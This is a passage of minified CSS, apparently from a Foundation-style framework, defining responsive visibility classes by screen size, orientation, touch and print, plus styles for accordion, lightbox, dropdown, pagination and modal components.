e-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium,tr.show-for-medium-down,tr.show-for-medium-only,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium,td.show-for-medium-down,td.show-for-medium-only,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium,th.show-for-medium-down,th.show-for-medium-only,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:75rem){.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large,table.show-for-large-down,table.show-for-large-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large,thead.show-for-large-down,thead.show-for-large-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large,tbody.show-for-large-down,tbody.show-for-large-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large,tr.show-for-large-down,tr.show-for-large-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row}td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large,td.show-for-large-down,td.show-for-large-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large,th.show-for-large-down,th.show-for-large-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:81.25rem){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge,.show-for-xlarge-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge,.hide-for-xlarge-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-down,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge,.visible-for-xlarge-down,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge,.hidden-for-xlarge-down,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge,table.show-for-xlarge-down,table.show-for-xlarge-only,table.show-for-xlarge-up,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge,thead.show-for-xlarge-down,thead.show-for-xlarge-only,thead.show-for-xlarge-up,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge,tbody.show-for-xlarge-down,tbody.show-for-xlarge-only,tbody.show-for-xlarge-up,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge,tr.show-for-xlarge-down,tr.show-for-xlarge-only,tr.show-for-xlarge-up,tr.show-for-xxlarge-down{display:table-row}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge,td.show-for-xlarge-down,td.show-for-xlarge-only,td.show-for-xlarge-up,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge,th.show-for-xlarge-down,th.show-for-xlarge-only,th.show-for-xlarge-up,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:90rem){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-down,.hide-for-xlarge-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-down,.show-for-xxlarge-only,.show-for-xxlarge-up{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-down,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-down,.show-for-xlarge-only{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-down,.hidden-for-xlarge-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-down,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-down,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-down,.visible-for-xlarge-only{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-down,table.hide-for-xlarge-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-up,table.show-for-xxlarge,table.show-for-xxlarge-down,table.show-for-xxlarge-only,table.show-for-xxlarge-up{display:table!important}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-down,thead.hide-for-xlarge-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-up,thead.show-for-xxlarge,thead.show-for-xxlarge-down,thead.show-for-xxlarge-only,thead.show-for-xxlarge-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-down,tbody.hide-for-xlarge-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-up,tbody.show-for-xxlarge,tbody.show-for-xxlarge-down,tbody.show-for-xxlarge-only,tbody.show-for-xxlarge-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-down,tr.hide-for-xlarge-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-up,tr.show-for-xxlarge,tr.show-for-xxlarge-down,tr.show-for-xxlarge-only,tr.show-for-xxlarge-up{display:table-row}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-down,td.hide-for-xlarge-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-up,td.show-for-xxlarge,td.show-for-xxlarge-down,td.show-for-xxlarge-only,td.show-for-xxlarge-up,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-down,th.hide-for-xlarge-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-up,th.show-for-xxlarge,th.show-for-xxlarge-down,th.show-for-xxlarge-only,th.show-for-xxlarge-up{display:table-cell!important}}.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table!important}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}@media only screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-portrait,table.show-for-landscape{display:table!important}thead.hide-for-portrait,thead.show-for-landscape{display:table-header-group!important}tbody.hide-for-portrait,tbody.show-for-landscape{display:table-row-group!important}tr.hide-for-portrait,tr.show-for-landscape{display:table-row!important}td.hide-for-portrait,td.show-for-landscape,th.hide-for-portrait,th.show-for-landscape{display:table-cell!important}}@media only screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:inherit!important}.hide-for-portrait,.show-for-landscape{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table!important}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}}.show-for-touch{display:none!important}.hide-for-touch,.touch .show-for-touch{display:inherit!important}.touch .hide-for-touch{display:none!important}.touch table.show-for-touch,table.hide-for-touch{display:table!important}.touch thead.show-for-touch,thead.hide-for-touch{display:table-header-group!important}.touch tbody.show-for-touch,tbody.hide-for-touch{display:table-row-group!important}.touch tr.show-for-touch,tr.hide-for-touch{display:table-row!important}.touch td.show-for-touch,.touch th.show-for-touch,td.hide-for-touch,th.hide-for-touch{display:table-cell!important}.show-for-sr,.show-on-focus{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.show-on-focus:active,.show-on-focus:focus{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.print-only,.show-for-print{display:none!important}@media print{.print-only,.show-for-print{display:block!important}.hide-for-print,.hide-on-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}}.accordion{margin-bottom:0;margin-left:0}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion .accordion-navigation,.accordion dd{display:block;margin-bottom:0!important}.accordion .accordion-navigation.active>a,.accordion dd.active>a{background:#e8e8e8;color:#222}.accordion .accordion-navigation>a,.accordion dd>a{background:#efefef;color:#222;display:block;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:16px;font-size:1rem;padding:1rem}.accordion .accordion-navigation>a:hover,.accordion dd>a:hover{background:#e3e3e3}.accordion .accordion-navigation>.content,.accordion dd>.content{display:none;padding:1.25rem}.accordion .accordion-navigation>.content.active,.accordion dd>.content.active{background:#fff;display:block}.clearing-thumbs,[data-clearing]{list-style:none;margin-left:0;margin-bottom:0}.clearing-thumbs:after,.clearing-thumbs:before,[data-clearing]:after,[data-clearing]:before{content:" ";display:table}.clearing-thumbs:after,[data-clearing]:after{clear:both}.clearing-thumbs li,[data-clearing] li{float:left;margin-right:10px}.clearing-thumbs[class*=block-grid-] li,[data-clearing][class*=block-grid-] li{margin-right:0}.clearing-blackout{background:#333;height:100%;position:fixed;top:0;width:100%;z-index:998;left:0}.clearing-blackout .clearing-close{display:block}.clearing-container{height:100%;margin:0;overflow:hidden;position:relative;z-index:998}.clearing-touch-label{color:#aaa;font-size:.6em;left:50%;position:absolute;top:50%}.visible-img{height:95%;position:relative}.visible-img img{position:absolute;left:50%;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);max-height:100%;max-width:100%}.clearing-caption{background:#333;bottom:0;color:#ccc;font-size:.875em;line-height:1.3;margin-bottom:0;padding:10px 30px 20px;position:absolute;text-align:center;width:100%;left:0}.clearing-close{color:#ccc;display:none;font-size:30px;line-height:1;padding-left:20px;padding-top:10px;z-index:999}.clearing-close:focus,.clearing-close:hover{color:#ccc}.clearing-assembled .clearing-container{height:100%}.clearing-assembled .clearing-container .carousel>ul,.clearing-feature li{display:none}.clearing-feature li.clearing-featured-img{display:block}@media only screen and (min-width:63.75rem){.clearing-main-next,.clearing-main-prev{height:100%;position:absolute;top:0;width:40px}.clearing-main-next>span,.clearing-main-prev>span{border:12px solid;display:block;height:0;position:absolute;top:50%;width:0}.clearing-main-next>span:hover,.clearing-main-prev>span:hover{opacity:.8}.clearing-main-prev{left:0}.clearing-main-prev>span{left:5px;border-color:transparent #ccc transparent transparent}.clearing-main-next{right:0}.clearing-main-next>span{border-color:transparent transparent transparent #ccc}.clearing-main-next.disabled,.clearing-main-prev.disabled{opacity:.3}.clearing-assembled .clearing-container .carousel{background:rgba(51,51,51,.8);height:120px;margin-top:10px;text-align:center}.clearing-assembled .clearing-container .carousel>ul{display:inline-block;z-index:999;height:100%;position:relative;float:none}.clearing-assembled .clearing-container .carousel>ul li{clear:none;cursor:pointer;display:block;float:left;margin-right:0;min-height:inherit;opacity:.4;overflow:hidden;padding:0;position:relative;width:120px}.clearing-assembled .clearing-container .carousel>ul li.fix-height img{height:100%;max-width:none}.clearing-assembled .clearing-container .carousel>ul li a.th{border:none;-webkit-box-shadow:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel>ul li img{cursor:pointer!important;width:100%!important}.clearing-assembled .clearing-container .carousel>ul li.visible{opacity:1}.clearing-assembled .clearing-container .carousel>ul li:hover{opacity:.8}.clearing-assembled .clearing-container .visible-img{background:#333;height:85%;overflow:hidden}.clearing-close{padding-left:0;padding-top:0;position:absolute;top:10px;right:20px}}.f-dropdown{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-top:2px;max-width:200px}.f-dropdown.open{display:block}.f-dropdown>:first-child{margin-top:0}.f-dropdown>:last-child{margin-bottom:0}.f-dropdown:before{border:6px inset transparent;border-bottom:6px solid #fff;top:-12px;left:10px;z-index:89}.f-dropdown:after,.f-dropdown:before{content:"";display:block;height:0;width:0;position:absolute}.f-dropdown:after{border:7px inset transparent;border-bottom:7px solid #ccc;top:-14px;left:9px;z-index:88}.f-dropdown.right:before{left:auto;right:10px}.f-dropdown.right:after{left:auto;right:9px}.f-dropdown.drop-right{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-top:0;margin-left:2px;max-width:200px}.f-dropdown.drop-right.open{display:block}.f-dropdown.drop-right>:first-child{margin-top:0}.f-dropdown.drop-right>:last-child{margin-bottom:0}.f-dropdown.drop-right:before{border:6px inset transparent;border-right:6px solid #fff;top:10px;left:-12px;z-index:89}.f-dropdown.drop-right:after,.f-dropdown.drop-right:before{content:"";display:block;height:0;width:0;position:absolute}.f-dropdown.drop-right:after{border:7px inset transparent;border-right:7px solid #ccc;top:9px;left:-14px;z-index:88}.f-dropdown.drop-left{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-top:0;margin-left:-2px;max-width:200px}.f-dropdown.drop-left.open{display:block}.f-dropdown.drop-left>:first-child{margin-top:0}.f-dropdown.drop-left>:last-child{margin-bottom:0}.f-dropdown.drop-left:before{border:6px inset transparent;border-left:6px solid #fff;top:10px;right:-12px;z-index:89}.f-dropdown.drop-left:after,.f-dropdown.drop-left:before{content:"";display:block;height:0;width:0;position:absolute;left:auto}.f-dropdown.drop-left:after{border:7px inset transparent;border-left:7px solid #ccc;top:9px;right:-14px;z-index:88}.f-dropdown.drop-top{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-left:0;margin-top:-2px;max-width:200px}.f-dropdown.drop-top.open{display:block}.f-dropdown.drop-top>:first-child{margin-top:0}.f-dropdown.drop-top>:last-child{margin-bottom:0}.f-dropdown.drop-top:before{border:6px inset transparent;border-top:6px solid #fff;bottom:-12px;left:10px;z-index:89}.f-dropdown.drop-top:after,.f-dropdown.drop-top:before{content:"";display:block;height:0;width:0;position:absolute;top:auto;right:auto}.f-dropdown.drop-top:after{border:7px inset transparent;border-top:7px solid #ccc;bottom:-14px;left:9px;z-index:88}.f-dropdown li{cursor:pointer;font-size:14px;font-size:.875rem;line-height:18px;line-height:1.125rem;margin:0}.f-dropdown li:focus,.f-dropdown li:hover{background:#eee}.f-dropdown li a{display:block;padding:.5rem;color:#555}.f-dropdown.content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;padding:1.25rem;width:100%;z-index:89;max-width:200px}.f-dropdown.content.open{display:block}.f-dropdown.content>:first-child{margin-top:0}.f-dropdown.content>:last-child{margin-bottom:0}.f-dropdown.radius{border-radius:3px}.f-dropdown.tiny{max-width:200px}.f-dropdown.small{max-width:300px}.f-dropdown.medium{max-width:500px}.f-dropdown.large{max-width:800px}.f-dropdown.mega{width:100%!important;max-width:100%!important}.f-dropdown.mega.open{left:0!important}.dropdown.button,button.dropdown{position:relative;padding-right:3.5625rem}.dropdown.button:after,button.dropdown:after{border-style:solid;content:"";display:block;height:0;position:absolute;top:50%;width:0;border-width:.375rem;right:22.5px;right:1.40625rem;margin-top:-.15625rem;border-color:#fff transparent transparent}.dropdown.button.tiny,button.dropdown.tiny{padding-right:2.625rem}.dropdown.button.tiny:after,button.dropdown.tiny:after{border-width:.375rem;right:18px;right:1.125rem;margin-top:-.125rem;border-color:#fff transparent transparent}.dropdown.button.small,button.dropdown.small{padding-right:3.0625rem}.dropdown.button.small:after,button.dropdown.small:after{border-width:.4375rem;right:21px;right:1.3125rem;margin-top:-.15625rem;border-color:#fff transparent transparent}.dropdown.button.large,button.dropdown.large{padding-right:3.625rem}.dropdown.button.large:after,button.dropdown.large:after{border-width:.3125rem;right:27.5px;right:1.71875rem;margin-top:-.15625rem;border-color:#fff transparent transparent}.dropdown.button.secondary:after,button.dropdown.secondary:after{border-color:#333 transparent transparent}.inline-list{list-style:none;margin:0 0 1.0625rem -1.375rem;overflow:hidden;padding:0}.inline-list>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inline-list>li>*{display:block}ul.pagination{display:block;margin-left:-.3125rem;min-height:24px;min-height:1.5rem}ul.pagination li{color:#222;font-size:14px;font-size:.875rem;height:24px;height:1.5rem;margin-left:.3125rem}ul.pagination li a,ul.pagination li button{border-radius:3px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#999;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.0625rem .625rem}ul.pagination li:hover a,ul.pagination li:hover button,ul.pagination li a:focus,ul.pagination li button:focus{background:#e6e6e6}ul.pagination li.unavailable a,ul.pagination li.unavailable button{cursor:default;color:#999;pointer-events:none}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable:hover button,ul.pagination li.unavailable a:focus,ul.pagination li.unavailable button:focus{background:0 0}ul.pagination li.current a,ul.pagination li.current button{background:#008cba;color:#fff;cursor:default;font-weight:700}ul.pagination li.current a:focus,ul.pagination li.current a:hover,ul.pagination li.current button:focus,ul.pagination li.current button:hover{background:#008cba}ul.pagination li{display:block;float:left}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{display:inline-block;float:none}.reveal-modal-bg{background:#000;background:rgba(0,0,0,.45);bottom:0;display:none;position:fixed;right:0;top:0;z-index:1004;left:0}.reveal-modal{border-radius:3px;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:1.875rem;border:1px solid #666;-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);box-shadow:0 0 10px rgba(0,0,0,.4)}@media only screen and (max-width:63.75rem){.reveal-modal{min-height:100vh}}.reveal-modal .column,.reveal-modal .columns{min-width:0}.reveal-modal>:first-child{margin-top:0}.reveal-modal>:last-child{margin-bottom:0}@media only screen and (min-width:63.75rem){.reveal-modal{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0;width:80%;top:100px;top:6.25rem}}.reveal-modal.radius{-webkit-box-shadow:none;box-shadow:none;border-radius:3px}.reveal-modal.round{-webkit-box-shadow:none;box-shadow:none;border-radius:1000px}.reveal-modal.collapse{padding:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (min-width:63.75rem){.reveal-modal.tiny{width:30%}}@media only screen and (min-width:63.75rem){.reveal-modal.small,.reveal-modal.tiny{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0}.reveal-modal.small{width:40%}}@media only screen and (min-width:63.75rem){.reveal-modal.medium{width:60%}}@media only screen and (min-width:63.75rem){.reveal-modal.large,.reveal-modal.medium{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0}.reveal-modal.large{width:70%}}@media only screen and (min-width:63.75rem){.reveal-modal.xlarge{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0;width:95%}}.reveal-modal.full{height:100vh;height:100%;left:0;margin-left:0!important;max-width:none!important;min-height:100vh;top:0}@media only screen and 